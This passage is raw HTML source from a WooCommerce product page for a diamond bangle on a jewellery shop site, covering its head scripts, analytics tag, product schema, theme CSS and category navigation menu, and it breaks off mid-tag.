/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.5" id="wd-device-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.5" id="wd-scrollbar-js"></script> <link rel="https://api.w.org/" href="https://diamondhousedh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diamondhousedh.com/wp-json/wp/v2/product/10675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diamondhousedh.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://diamondhousedh.com/product/diamond-single-bangle-3/" /><link rel='shortlink' href='https://diamondhousedh.com/?p=10675' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diamondhousedh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiamondhousedh.com%2Fproduct%2Fdiamond-single-bangle-3%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diamondhousedh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiamondhousedh.com%2Fproduct%2Fdiamond-single-bangle-3%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"3.137.144.134","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"diamondhouse","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KR23JPQR');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/diamondhousedh.com\/product\/diamond-single-bangle-3\/#Product","url":"https:\/\/diamondhousedh.com\/product\/diamond-single-bangle-3\/","name":"Diamond Single Bangle","sku":"10675","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"89250","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-single-bangle-3\/","priceValidUntil":"2022-10-22T12:49:27+00:00"},"mpn":"10675","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2021-09-04T10:01:17+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-single-bangle-3\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/09\/Diamond-Single-Bangle-2-1200x1200.jpg","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/09\/Diamond-Single-Bangle-2-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/09\/Diamond-Single-Bangle-2-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/09\/Diamond-Single-Bangle-2.jpg","width":"800","height":"800"}]}]</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-270x270.jpg" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">/* Fix issues with jquery overlay blocking checkout button */
.woocommerce .blockUI.blockOverlay {
position: relative!important;
display: none!important;
}</style><style></style><style id="wd-style-header_179626-css" data-type="wd-style-header_179626">:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 0px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-top-bar {
	background-color: rgba(50, 51, 47, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//diamondhousedh.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.5") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
	--wd-header-el-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: #c3935b;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c3935b;
	--btn-accented-bgcolor-hover: #A97F4F;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: rgba(0,0,0,0.96);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #0c0c0c;
	background-image: none;
}
.footer-sidebar {
	color: #dda92e;
}
.footer-sidebar.color-scheme-dark .widget a, .color-scheme-dark .woodmart-widget a, .color-scheme-dark div[class^=vc_wp] a {
	color: #ffffff;
}
.footer-sidebar.color-scheme-dark .widget a:hover, .color-scheme-dark .woodmart-widget a:hover, .color-scheme-dark div[class^=vc_wp] a:hover {
	color: #dda92e;
}
.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label, .color-scheme-dark legend {
	color: #efe121;
}
body[class*="wrapper-boxed"] {
	background-color: #f4f4f4;
	background-image: none;
}
.page .wd-page-content {
	background-color: #f4f4f4;
	background-image: none;
}
.single-product .wd-page-content {
	background-color: #F4F4F4;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}</style></head><body class="product-template-default single single-product postid-10675 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wd-header-overlap elementor-default elementor-kit-11"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_179626 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://diamondhousedh.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="2462" height="1532" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" data-sizes="(max-width: 2462px) 100vw, 2462px" /><noscript><img fetchpriority="high" width="2462" height="1532" src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" sizes="(max-width: 2462px) 100vw, 2462px" /></noscript>	</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9180 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li id="menu-item-10288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li id="menu-item-10287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li id="menu-item-9231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9231 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li id="menu-item-9775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li id="menu-item-10294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li id="menu-item-10284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></div></div></li><li id="menu-item-9236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-10296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></div></div></li><li id="menu-item-11271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li id="menu-item-10301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li id="menu-item-10302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></div></div></li><li id="menu-item-9237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li id="menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></div></div></li><li id="menu-item-9239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></div></div></li><li id="menu-item-9240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></div></div></li><li id="menu-item-9794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li id="menu-item-10471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System Bracelet</a></li></ul></div></div></li><li id="menu-item-10303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span 